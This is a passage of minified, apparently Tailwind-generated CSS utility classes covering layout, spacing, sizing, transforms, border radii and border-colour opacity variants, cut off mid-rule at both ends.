;--tw-ring-offset-width:0;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(3,71,201,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }.container{margin-left:auto;margin-right:auto;width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1480px){.container{max-width:1480px}}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border-width:0;white-space:nowrap}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.-bottom-36{bottom:-9rem}.-bottom-\[25rem\]{bottom:-25rem}.-bottom-\[27rem\]{bottom:-27rem}.-bottom-\[300px\]{bottom:-300px}.-bottom-\[55px\]{bottom:-55px}.-bottom-\[800px\]{bottom:-800px}.-left-1{left:-.25rem}.-left-12{left:-3rem}.-left-20{left:-5rem}.-left-28{left:-7rem}.-left-36{left:-9rem}.-left-40{left:-10rem}.-left-80{left:-20rem}.-left-\[1050px\]{left:-1050px}.-left-\[41rem\]{left:-41rem}.-right-10{right:-2.5rem}.-right-40{right:-10rem}.-right-48{right:-12rem}.-right-6{right:-1.5rem}.-right-64{right:-16rem}.-right-\[28\%\]{right:-28%}.-right-\[30px\]{right:-30px}.-right-\[570px\]{right:-570px}.-top-12{top:-3rem}.-top-2{top:-.5rem}.-top-24{top:-6rem}.-top-4{top:-1rem}.-top-6{top:-1.5rem}.-top-72{top:-18rem}.-top-\[17rem\]{top:-17rem}.-top-\[860px\]{top:-860px}.bottom-0{bottom:0}.bottom-1{bottom:.25rem}.bottom-10{bottom:2.5rem}.bottom-4{bottom:1rem}.left-0{left:0}.left-1\/2{left:50%}.left-6{left:1.5rem}.right-0{right:0}.right-10{right:2.5rem}.right-6{right:1.5rem}.right-\[100px\]{right:100px}.right-full{right:100%}.top-0{top:0}.top-1{top:.25rem}.top-1\/2{top:50%}.top-10{top:2.5rem}.top-4{top:1rem}.top-8{top:2rem}.top-96{top:24rem}.top-\[420px\]{top:420px}.z-10{z-index:10}.z-100{z-index:100}.z-2{z-index:2}.z-20{z-index:20}.z-30{z-index:30}.z-40{z-index:40}.z-50{z-index:50}.z-\[100\]{z-index:100}.z-\[120\]{z-index:120}.z-\[250\]{z-index:250}.float-right{float:right}.m-2{margin:.5rem}.m-3{margin:.75rem}.-mx-8{margin-left:-2rem;margin-right:-2rem}.mx-0{margin-left:0;margin-right:0}.mx-3{margin-left:.75rem;margin-right:.75rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.mx-auto{margin-left:auto;margin-right:auto}.my-1{margin-bottom:.25rem;margin-top:.25rem}.my-10{margin-bottom:2.5rem;margin-top:2.5rem}.my-12{margin-bottom:3rem;margin-top:3rem}.my-16{margin-bottom:4rem;margin-top:4rem}.my-2{margin-bottom:.5rem;margin-top:.5rem}.my-24{margin-bottom:6rem;margin-top:6rem}.my-3{margin-bottom:.75rem;margin-top:.75rem}.my-4{margin-bottom:1rem;margin-top:1rem}.my-6{margin-bottom:1.5rem;margin-top:1.5rem}.my-8{margin-bottom:2rem;margin-top:2rem}.-ml-2{margin-left:-.5rem}.-ml-4{margin-left:-1rem}.-ml-\[34px\]{margin-left:-34px}.-ml-\[625px\]{margin-left:-625px}.-mr-2{margin-right:-.5rem}.-mr-4{margin-right:-1rem}.-mt-12{margin-top:-3rem}.-mt-16{margin-top:-4rem}.-mt-3{margin-top:-.75rem}.-mt-4{margin-top:-1rem}.-mt-8{margin-top:-2rem}.-mt-\[34px\]{margin-top:-34px}.mb-10{margin-bottom:2.5rem}.mb-12{margin-bottom:3rem}.mb-16{margin-bottom:4rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.ml-6{margin-left:1.5rem}.ml-8{margin-left:2rem}.ml-auto{margin-left:auto}.mr-3{margin-right:.75rem}.mt-0{margin-top:0}.mt-1{margin-top:.25rem}.mt-1\.5{margin-top:.375rem}.mt-10{margin-top:2.5rem}.mt-12{margin-top:3rem}.mt-14{margin-top:3.5rem}.mt-16{margin-top:4rem}.mt-2{margin-top:.5rem}.mt-20{margin-top:5rem}.mt-24{margin-top:6rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.table{display:table}.table-column{display:table-column}.grid{display:grid}.contents{display:contents}.hidden{display:none}.aspect-video{aspect-ratio:16/9}.h-10{height:2.5rem}.h-12{height:3rem}.h-14{height:3.5rem}.h-16{height:4rem}.h-2{height:.5rem}.h-20{height:5rem}.h-24{height:6rem}.h-28{height:7rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-60{height:15rem}.h-8{height:2rem}.h-\[100px\]{height:100px}.h-\[110px\]{height:110px}.h-\[200\%\]{height:200%}.h-\[240px\]{height:240px}.h-\[2px\]{height:2px}.h-\[300px\]{height:300px}.h-\[340px\]{height:340px}.h-\[365px\]{height:365px}.h-\[40px\]{height:40px}.h-\[570px\]{height:570px}.h-\[68px\]{height:68px}.h-\[72px\]{height:72px}.h-\[80px\]{height:80px}.h-auto{height:auto}.h-full{height:100%}.h-screen{height:100vh}.max-h-\[32px\]{max-height:32px}.max-h-\[45px\]{max-height:45px}.max-h-\[55px\]{max-height:55px}.max-h-\[56px\]{max-height:56px}.max-h-\[60px\]{max-height:60px}.max-h-\[80px\]{max-height:80px}.min-h-\[110px\]{min-height:110px}.min-h-\[125px\]{min-height:125px}.min-h-\[235px\]{min-height:235px}.min-h-\[365px\]{min-height:365px}.min-h-\[400px\]{min-height:400px}.min-h-\[450px\]{min-height:450px}.w-1\/2{width:50%}.w-1\/4{width:25%}.w-10{width:2.5rem}.w-12{width:3rem}.w-14{width:3.5rem}.w-16{width:4rem}.w-2{width:.5rem}.w-20{width:5rem}.w-24{width:6rem}.w-3\/4{width:75%}.w-32{width:8rem}.w-4{width:1rem}.w-40{width:10rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-8{width:2rem}.w-9\/12{width:75%}.w-\[1249px\]{width:1249px}.w-\[150px\]{width:150px}.w-\[200px\]{width:200px}.w-\[250px\]{width:250px}.w-\[345px\]{width:345px}.w-\[40px\]{width:40px}.w-\[416px\]{width:416px}.w-\[68px\]{width:68px}.w-\[72px\]{width:72px}.w-\[80px\]{width:80px}.w-\[92\%\]{width:92%}.w-auto{width:auto}.w-full{width:100%}.min-w-\[340px\]{min-width:340px}.max-w-3xl{max-width:48rem}.max-w-44{max-width:11rem}.max-w-4xl{max-width:56rem}.max-w-5xl{max-width:64rem}.max-w-7xl{max-width:80rem}.max-w-\[120px\]{max-width:120px}.max-w-\[130px\]{max-width:130px}.max-w-\[150px\]{max-width:150px}.max-w-\[180px\]{max-width:180px}.max-w-\[400px\]{max-width:400px}.max-w-\[460px\]{max-width:460px}.max-w-\[480px\]{max-width:480px}.max-w-\[500px\]{max-width:500px}.max-w-\[600px\]{max-width:600px}.max-w-\[604px\]{max-width:604px}.max-w-\[70\%\]{max-width:70%}.max-w-prose{max-width:65ch}.max-w-screen-lg{max-width:1024px}.max-w-screen-md{max-width:768px}.max-w-screen-sm{max-width:640px}.flex-1{flex:1 1 0%}.shrink-0{flex-shrink:0}.grow-0{flex-grow:0}.table-fixed{table-layout:fixed}.-translate-x-1\/2{--tw-translate-x:-50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-180{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-\[3deg\]{--tw-rotate:3deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-skew-x-12{--tw-skew-x:-12deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-105{--tw-scale-x:1.05;--tw-scale-y:1.05;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.cursor-pointer{cursor:pointer}.resize{resize:both}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-stretch{align-items:stretch}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-10{gap:2.5rem}.gap-14{gap:3.5rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.gap-y-2{row-gap:.5rem}.space-x-2 > :not([hidden]) ~ :not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.5rem*var(--tw-space-x-reverse))}.space-x-4 > :not([hidden]) ~ :not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}.space-y-2 > :not([hidden]) ~ :not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.5rem*var(--tw-space-y-reverse));margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)))}.overflow-hidden{overflow:hidden}.overflow-y-hidden{overflow-y:hidden}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1rem}.rounded-3xl{border-radius:20px}.rounded-\[10px\]{border-radius:10px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-none{border-radius:0}.rounded-xl{border-radius:.75rem}.rounded-b-3xl{border-bottom-left-radius:20px;border-bottom-right-radius:20px}.rounded-b-\[10px\]{border-bottom-left-radius:10px;border-bottom-right-radius:10px}.rounded-b-lg{border-bottom-left-radius:.5rem;border-bottom-right-radius:.5rem}.rounded-l-3xl{border-bottom-left-radius:20px;border-top-left-radius:20px}.rounded-r-3xl{border-bottom-right-radius:20px;border-top-right-radius:20px}.rounded-r-\[100px\]{border-bottom-right-radius:100px;border-top-right-radius:100px}.rounded-t-2xl{border-top-left-radius:1rem;border-top-right-radius:1rem}.rounded-t-3xl{border-top-left-radius:20px;border-top-right-radius:20px}.rounded-t-4xl{border-top-left-radius:30px;border-top-right-radius:30px}.rounded-t-\[10px\]{border-top-left-radius:10px;border-top-right-radius:10px}.rounded-bl-3xl{border-bottom-left-radius:20px}.rounded-bl-lg{border-bottom-left-radius:.5rem}.rounded-br-2xl{border-bottom-right-radius:1rem}.rounded-br-3xl{border-bottom-right-radius:20px}.rounded-br-\[120px\]{border-bottom-right-radius:120px}.rounded-br-lg{border-bottom-right-radius:.5rem}.rounded-tl-2xl{border-top-left-radius:1rem}.rounded-tl-3xl{border-top-left-radius:20px}.rounded-tl-lg{border-top-left-radius:.5rem}.rounded-tr-\[120px\]{border-top-right-radius:120px}.rounded-tr-lg{border-top-right-radius:.5rem}.border{border-width:1px}.border-b{border-bottom-width:1px}.border-l-2{border-left-width:2px}.border-t{border-top-width:1px}.border-solid{border-style:solid}.border-dashed{border-style:dashed}.border-none{border-style:none}.border-black{--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity))}.border-blue-100{--tw-border-opacity:1;border-color:rgb(245 248 254/var(--tw-border-opacity))}.border-blue-100\/0{border-color:rgba(245,248,254,0)}.border-blue-100\/10{border-color:rgba(245,248,254,.1)}.border-blue-100\/100{border-color:#f5f8fe}.border-blue-100\/15{border-color:rgba(245,248,254,.15)}.border-blue-100\/20{border-color:rgba(245,248,254,.2)}.border-blue-100\/25{border-color:rgba(245,248,254,.25)}.border-blue-100\/30{border-color:rgba(245,248,254,.3)}.border-blue-100\/35{border-color:rgba(245,248,254,.35)}.border-blue-100\/40{border-color:rgba(245,248,254,.4)}.border-blue-100\/45{border-color:rgba(245,248,254,.45)}.border-blue-100\/5{border-color:rgba(245,248,254,.05)}.border-blue-100\/50{border-color:rgba(245,248,254,.5)}.border-blue-100\/55{border-color:rgba(245,248,254,.55)}.border-blue-100\/60{border-color:rgba(245,248,254,.6)}.border-blue-100\/65{border-color:rgba(245,248,254,.65)}.border-blue-100\/70{border-color:rgba(245,248,254,.7)}.border-blue-100\/75{border-color:rgba(245,248,254,.75)}.border-blue-100\/80{border-color:rgba(245,248,254,.8)}.border-blue-100\/85{border-color:rgba(245,248,254,.85)}.border-blue-100\/90{border-color:rgba(245,248,254,.9)}.border-blue-100\/95{border-color:rgba(245,248,254,.95)}.border-blue-300{--tw-border-opacity:1;border-color:rgb(180 204 249/var(--tw-border-opacity))}.border-blue-400{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity))}.border-blue-400\/0{border-color:rgba(5,85,235,0)}.border-blue-400\/10{border-color:rgba(5,85,235,.1)}.border-blue-400\/100{border-color:#0555eb}.border-blue-400\/15{border-color:rgba(5,85,235,.15)}.border-blue-400\/20{border-color:rgba(5,85,235,.2)}.border-blue-400\/25{border-color:rgba(5,85,235,.25)}.border-blue-400\/30{border-color:rgba(5,85,235,.3)}.border-blue-400\/35{border-color:rgba(5,85,235,.35)}.border-blue-400\/40{border-color:rgba(5,85,235,.4)}.border-blue-400\/45{border-color:rgba(5,85,235,.45)}.border-blue-400\/5{border-color:rgba(5,85,235,.05)}.border-blue-400\/50{border-color:rgba(5,85,235,.5)}.border-blue-400\/55{border-color:rgba(5,85,235,.55)}.border-blue-400\/60{border-color:rgba(5,85,235,.6)}.border-blue-400\/65{border-color:rgba(5,85,235,.65)}.border-blue-400\/70{border-color:rgba(5,85,235,.7)}.border-blue-400\/75{border-color:rgba(5,85,235,.75)}.border-blue-400\/80{border-color:rgba(5,85,235,.8)}.border-blue-400\/85{border-color:rgba(5,85,235,.85)}.border-blue-400\/90{border-color:rgba(5,85,235,.9)}.border-blue-400\/95{border-color:rgba(5,85,235,.95)}.border-blue-500{--tw-border-opacity:1;border-color:rgb(3 71 201/var(--tw-border-opacity))}.border-blue-500\/0{border-color:rgba(3,71,201,0)}.border-blue-500\/10{border-color:rgba(3,71,201,.1)}.border-blue-500\/100{border-color:#0347c9}.border-blue-500\/15{border-color:rgba(3,71,201,.15)}.border-blue-500\/20{border-color:rgba(3,71,201,.2)}.border-blue-500\/25{border-color:rgba(3,71,201,.25)}.border-blue-500\/30{border-color:rgba(3,71,201,.3)}.border-blue-500\/35{border-color:rgba(3,71,201,.35)}.border-blue-500\/40{border-color:rgba(3,71,201,.4)}.border-blue-500\/45{border-color:rgba(3,71,201,.45)}.border-blue-500\/5{border-color:rgba(3,71,201,.05)}.border-blue-500\/50{border-color:rgba(3,71,201,.5)}.border-blue-500\/55{border-color:rgba(3,71,201,.55)}.border-blue-500\/60{border-color:rgba(3,71,201,.6)}.border-blue-500\/65{border-color:rgba(3,71,201,.65)}.border-blue-500\/70{border-color:rgba(3,71,201,.7)}.border-blue-500\/75{border-color:rgba(3,71,201,.75)}.border-blue-500\/80{border-color:rgba(3,71,201,.8)}.border-blue-500\/85{border-color:rgba(3,71,201,.85)}.border-blue-500\/90{border-color:rgba(3,71,201,.9)}.border-blue-500\/95{border-color:rgba(3,71,201,.95)}.border-gray-100{--tw-border-opacity:1;border-color:rgb(238 238 238/var(--tw-border-opacity))}.border-gray-100\/0{border-color:hsla(0,0%,93%,0)}.border-gray-100\/10{border-color:hsla(0,0%,93%,.1)}.border-gray-100\/100{border-color:#eee}.border-gray-100\/15{border-color:hsla(0,0%,93%,.15)}.border-gray-100\/20{border-color:hsla(0,0%,93%,.2)}.border-gray-100\/25{border-color:hsla(0,0%,93%,.25)}.border-gray-100\/30{border-color:hsla(0,0%,93%,.3)}.border-gray-100\/35{border-color:hsla(0,0%,93%,.35)}.border-gray-100\/40{border-color:hsla(0,0%,93%,.4)}.border-gray-100\/45{border-color:hsla(0,0%,93%,.45)}.border-gray-100\/5{border-color:hsla(0,0%,93%,.05)}.border-gray-100\/50{border-color:hsla(0,0%,93%,.5)}.border-gray-100\/55{border-color:hsla(0,0%,93%,.55)}.border-gray-100\/60{border-color:hsla(0,0%,93%,.6)}.border-gray-100\/65{border-color:hsla(0,0%,93%,.65)}.border-gray-100\/70{border-color:hsla(0,0%,93%,.7)}.border-gray-100\/75{border-color:hsla(0,0%,93%,.75)}.border-gray-100\/80{border-color:hsla(0,0%,93%,.8)}.border-gray-100\/85{border-color:hsla(0,0%,93%,.85)}.border-gray-100\/90{border-color:hsla(0,0%,93%,.9)}.border-gray-100\/95{border-color:hsla(0,0%,93%,.95)}.border-gray-300{--tw-border-opacity:1;border-color:rgb(211 211 211/var(--tw-border-opacity))}.border-gray-400{--tw-border-opacity:1;border-color:rgb(144 145 146/var(--tw-border-opacity))}.border-gray-400\/0{border-color:hsla(210,1%,57%,0)}.border-gray-400\/10{border-color:hsla(210,1%,57%,.1)}.border-gray-400\/100{border-color:#909192}.border-gray-400\/15{border-color:hsla(210,1%,57%,.15)}.border-gray-400\/20{border-color:hsla(210,1%,57%,.2)}.border-gray-400\/25{border-color:hsla(210,1%,57%,.25)}.border-gray-400\/30{border-color:hsla(210,1%,57%,.3)}.border-gray-400\/35{border-color:hsla(210,1%,57%,.35)}.border-gray-400\/40{border-color:hsla(210,1%,57%,.4)}.border-gray-400\/45{border-color:hsla(210,1%,57%,.45)}.border-gray-400\/5{border-color:hsla(210,1%,57%,.05)}.border-gray-400\/50{border-color:hsla(210,1%,57%,.5)}.border-gray-400\/55{border-color:hsla(210,1%,57%,.55)}.border-gray-400\/60{border-color:hsla(210,1%,57%,.6)}.border-gray-400\/65{border-color:hsla(210,1%,57%,.65)}.border-gray-400\/70{border-color:hsla(210,1%,57%,.7)}.border-gray-400\/75{border-color:hsla(210,1%,57%,.75)}.border-gray-400\/80{border-color:hsla(210,1%,57%,.8)}.border-gray-400\/85{border-color:hsla(210,1%,57%,.85)}.border-gray-400\/90{border-color:hsla(210,1%,57%,.9)}.border-gray-400\/95{border-color:hsla(210,1%,57%,.95)}.border-gray-50{--tw-border-opacity:1;border-color:rgb(245 245 245/var(--tw-border-opacity))}.border-gray-500{--tw-border-opacity:1;border-color:rgb(144 145 146/var(--tw-border-opacity))}.border-gray-500\/0{border-color:hsla(210,1%,57%,0)}.border-gray-500\/10{border-color:hsla(210,1%,57%,.1)}.border-gray-500\/100{border-color:#909192}.border-gray-500\/15{border-color:hsla(210,1%,57%,.15)}.border-gray-500\/20{border-color:hsla(210,1%,57%,.2)}.border-gray-500\/25{border-color:hsla(210,1%,57%,.25)}.border-gray-500\/30{border-color:hsla(210,1%,57%,.3)}.border-gray-500\/35{border-color:hsla(210,1%,57%,.35)}.border-gray-500\/40{border-color:hsla(210,1%,57%,.4)}.border-gray-500\/45{border-color:hsla(210,1%,57%,.45)}.border-gray-500\/5{border-color:hsla(210,1%,57%,.05)}.border-gray-500\/50{border-color:hsla(210,1%,57%,.5)}.border-gray-500\/55{border-color:hsla(210,1%,57%,.55)}.border-gray-500\/60{border-color:hsla(210,1%,57%,.6)}.border-gray-500\/65{border-color:hsla(210,1%,57%,.65)}.border-gray-500\/70{border-color:hsla(210,1%,57%,.7)}.border-gray-500\/75{border-color:hsla(210,1%,57%,.75)}.border-gray-500\/80{border-color:hsla(210,1%,57%,.8)}.border-gray-500\/85{border-color:hsla(210,1%,57%,.85)}.border-gray-500\/90{border-color:hsla(210,1%,57%,.9)}.border-gray-500\/95{border-color:hsla(210,1%,57%,.95)}.border-gray-700{--tw-border-opacity:1;border-color:rgb(70 72 78/var(--tw-border-opacity))}.border-gray-900{--tw-border-opacity:1;border-color:rgb(77 78 81/var(--tw-border-opacity))}.border-gray-900\/0{border-color:rgba(77,78,81,0)}.border-gray-900\/10{border-color:rgba(77,78,81,.1)}.border-gray-900\/100{border-color:#4d4e51}.border-gray-900\/15{border-color:rgba(77,78,81,.15)}.border-gray-900\/20{border-color:rgba(77,78,81,.2)}.border-gray-900\/25{border-color:rgba(77,78,81,.25)}.border-gray-900\/30{border-color:rgba(77,78,81,.3)}.border-gray-900\/35{border-color:rgba(77,78,81,.35)}.border-gray-900\/40{border-color:rgba(77,78,81,.4)}.border-gray-900\/45{border-color:rgba(77,78,81,.45)}.border-gray-900\/5{border-color:rgba(77,78,81,.05)}.border-gray-900\/50{border-color:rgba(77,78,81,.5)}.border-gray-900\/55{border-color:rgba(77,78,81,.55)}.border-gray-900\/60{border-color:rgba(77,78,81,.6)}.border-gray-900\/65{border-color:rgba(77,78,81,.65)}.border-gray-900\/70{border-color:rgba(77,78,81,.7)}.border-gray-900\/75{border-color:rgba(77,78,81,.75)}.border-gray-900\/80{border-color:rgba(77,78,81,.8)}.border-gray-900\/85{border-color:rgba(77,78,81,.85)}.border-gray-900\/90{border-color:rgba(77,78,81,.9)}.border-gray-900\/95{border-color:rgba(77,78,81,.95)}.border-green-400{--tw-border-opacity:1;border-color:rgb(0 163 111/var(--tw-border-opacity))}.border-green-400\/0{border-color:rgba(0,163,111,0)}.border-green-400\/10{border-color:rgba(0,163,111,.1)}.border-green-400\/100{border-color:#00a36f}.border-green-400\/15{border-color:rgba(0,163,111,.15)}.border-green-400\/20{border-color:rgba(0,163,111,.2)}.border-green-400\/25{border-color:rgba(0,163,111,.25)}.border-green-400\/30{border-color:rgba(0,163,111,.3)}.border-green-400\/35{border-color:rgba(0,163,111,.35)}.border-green-400\/40{border-color:rgba(0,163,111,.4)}.border-green-400\/45{border-color:rgba(0,163,111,.45)}.border-green-400\/5{border-color:rgba(0,163,111,.05)}.border-green-400\/50{border-color:rgba(0,163,111,.5)}.border-green-400\/55{border-color:rgba(0,163,111,.55)}.border-green-400\/60{border-color:rgba(0,163,111,.6)}.border-green-400\/65{border-color:rgba(0,163,111,.65)}.border-green-400\/70{border-color:rgba(0,163,111,.7)}.border-green-400\/75{border-color:rgba(0,163,111,.75)}.border-green-400\/80{border-color:rgba(0,163,111,.8)}.border-green-400\/85{border-color:rgba(0,163,111,.85)}.border-green-400\/90{border-color:rgba(0,163,111,.9)}.border-green-400\/95{border-color:rgba(0,163,111,.95)}.border-nude-400{--tw-border-opacity:1;border-color:rgb(244 237 229/var(--tw-border-opacity))}.border-nude-400\/0{border-color:hsla(32,41%,93%,0)}.border-nude-400\/10{border-color:hsla(32,41%,93%,.1)}.border-nude-400\/100{border-color:#f4ede5}.border-nude-400\/15{border-color:hsla(32,41%,93%,.15)}.border-nude-400\/20{border-color:hsla(32,41%,93%,.2)}.border-nude-400\/25{border-color:hsla(32,41%,93%,.25)}.border-nude-400\/30{border-color:hsla(32,41%,93%,.3)}.border-nude-400\/35{border-color:hsla(32,41%,93%,.35)}.border-nude-400\/40{border-color:hsla(32,41%,93%,.4)}.border-nude-400\/45{border-color:hsla(32,41%,93%,.45)}.border-nude-400\/5{border-color:hsla(32,41%,93%,.05)}.border-nude-400\/50{border-color:hsla(32,41%,93%,.5)}.border-nude-400\/55{border-color:hsla(32,41%,93%,.55)}.border-nude-400\/60{border-color:hsla(32,41%,93%,.6)}.border-nude-400\/65{border-color:hsla(32,41%,93%,.65)}.border-nude-400\/70{border-color:hsla(32,41%,93%,.7)}.border-nude-400\/75{border-color:hsla(32,41%,93%,.75)}.border-nude-400\/80{border-color:hsla(32,41%,93%,.8)}.border-nude-400\/85{border-color:hsla(32,41%,93%,.85)}.border-nude-400\/90{border-color:hsla(32,41%,93%,.9)}.border-nude-400\/95{border-color:hsla(32,41%,93%,.95)}.border-red-100{--tw-border-opacity:1;border-color:rgb(255 243 244/var(--tw-border-opacity))}.border-red-100\/0{border-color:rgba(255,243,244,0)}.border-red-100\/10{border-color:rgba(255,243,244,.1)}.border-red-100\/100{border-color:#fff3f4}.border-red-100\/15{border-color:rgba(255,243,244,.15)}.border-red-100\/20{border-color:rgba(255,243,244,.2)}.border-red-100\/25{border-color:rgba(255,243,244,.25)}.border-red-100\/30{border-color:rgba(255,243,244,.3)}.border-red-100\/35{border-color:rgba(255,243,244,.35)}.border-red-100\/40{border-color:rgba(255,243,244,.4)}.border-red-100\/45{border-color:rgba(255,243,244,.45)}.border-red-100\/5{border-color:rgba(255,243,244,.05)}.border-red-100\/50{border-color:rgba(255,243,244,.5)}.border-red-100\/55{border-color:rgba(255,243,244,.55)}.border-red-100\/60{border-color:rgba(255,243,244,.6)}.border-red-100\/65{border-color:rgba(255,243,244,.65)}.border-red-100\/70{border-color:rgba(255,243,244,.7)}.border-red-100\/75{border-color:rgba(255,243,244,.75)}.border-red-100\/80{border-color:rgba(255,243,244,.8)}.border-red-100\/85{border-color:rgba(255,243,244,.85)}.border-red-100\/90{border-color:rgba(255,243,244,.9)}.border-red-100\/95{border-color:rgba(255,243,244,.95)}.border-red-400{--tw-border-opacity:1;border-color:rgb(255 138 142/var(--tw-border-opacity))}.border-red-400\/0{border-color:rgba(255,138,142,0)}.border-red-400\/10{border-color:rgba(255,138,142,.1)}.border-red-400\/100{border-color:#ff8a8e}.border-red-400\/15{border-color:rgba(255,138,142,.15)}.border-red-400\/20{border-color:rgba(255,138,142,.2)}.border-red-400\/25{border-color:rgba(255,138,142,.25)}.border-red-400\/30{border-color:rgba(255,138,142,.3)}.border-red-400\/35{border-color:rgba(255,138,142,.35)}.border-red-400\/40{border-color:rgba(255,138,142,.4)}.border-red-400\/45{border-color:rgba(255,138,142,.45)}.border-red-400\/5{border-color:rgba(255,138,142,.05)}.border-red-400\/50{border-color:rgba(255,138,142,.5)}.border-red-400\/55{border-color:rgba(255,138,142,.55)}.border-red-400\/60{border-color:rgba(255,138,142,.6)}.border-red-400\/65{border-color:rgba(255,138,142,.65)}.border-red-400\/70{border-color:rgba(255,138,142,.7)}.border-red-400\/75{border-color:rgba(255,138,142,.75)}.border-red-400\/80{border-color:rgba(255,138,142,.8)}.border-red-400\/85{border-color:rgba(255,138,142,.85)}.border-red-400\/90{border-color:rgba(255,138,142,.9)}.border-red-400\/95{border-color:rgba(255,138,142,.95)}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.border-yellow-100{--tw-border-opacity:1;border-color:rgb(255 251 230/var(--tw-border-opacity))}.border-yellow-100\/0{border-color:rgba(255,251,230,0)}.border-yellow-100\/10{border-color:rgba(255,251,230,.1)}.border-yellow-100\/100{border-color:#fffbe6}.border-yellow-100\/15{border-color:rgba(255,251,230,.15)}.border-yellow-100\/20{border-color:rgba(255,251,230,.2)}.border-yellow-100\/25{border-color:rgba(255,251,230,.25)}.border-yellow-100\/30{border-color:rgba(255,251,230,.3)}.border-yellow-100\/35{border-color:rgba(255,251,230,.35)}.border-yellow-100\/40{border-color:rgba(255,251,230,.4)}.border-yellow-100\/45{border-color:rgba(255,251,230,.45)}.border-yellow-100\/5{border-color:rgba(255,251,230,.05)}.border-yellow-100\/50{border-color:rgba(255,251,230,.5)}.border-yellow-100\/55{border-color:rgba(255,251,230,.55)}.border-yellow-100\/60{border-color:rgba(255,251,230,.6)}.border-yellow-100\/65{border-color:rgba(255,251,230,.65)}.border-yellow-100\/70{border-color:rgba(255,251,230,.7)}.border-yellow-100\/75{border-color:rgba(255,251,230,.75)}.border-yellow-100\/80{border-color:rgba(255,251,230,.8)}.border-yellow-100\/85{border-color:rgba(255,251,230,.85)}.border-yellow-100\/90{border-color:rgba(255,251,230,.9)}.border-yellow-100\/95{border-color:rgba(255,251,230,.95)}.border-yellow-400{--tw-border-opacity:1;border-color:rgb(255 217 